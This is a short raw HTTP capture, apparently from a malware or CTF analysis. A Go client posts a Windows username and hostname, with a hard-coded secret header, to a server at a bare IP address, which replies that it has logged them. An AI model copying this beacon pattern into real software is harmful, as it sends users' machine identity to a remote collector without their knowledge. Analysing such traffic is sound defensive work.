 POST / HTTP/1.1
Host: 103.97.125.53:31040
User-Agent: Go-http-client/1.1
Content-Length: 57
Content-Type: application/json
Secret: SecR3TtOKen
Accept-Encoding: gzip
{"username":"SPID3R-MSI\\Spid3r","hostname":"Spid3r-msi"}HTTP/1.1 200 OK
Server: Werkzeug/2.2.3 Python/3.7.17
Date: Fri, 14 Jul 2023 01:14:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 35
Connection: close
Logged SPID3R-MSI\Spid3r Spid3r-msi